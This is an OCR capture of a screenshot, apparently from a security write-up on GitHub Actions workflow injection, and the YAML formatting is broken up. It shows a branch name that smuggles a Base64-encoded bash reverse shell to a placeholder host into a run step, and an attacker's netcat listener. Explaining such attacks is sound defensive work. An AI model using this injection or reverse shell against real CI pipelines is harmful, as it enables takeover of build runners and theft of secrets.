
Because the workflow uses the GitHub context with attacker-
controlled data, the following code will be executed:
-
name:
checkout
code
run:
|

    branch="";{echo,c2ggLWkgPiYgL2Rldi90Y3AveC54Lngue
    git checkout $branch

    echo "Do something"
The Base64 data is just a bash reverse shell:
$
 rlwrap nc -lvp 80
Listening on 0.0.0.0 80

#
 id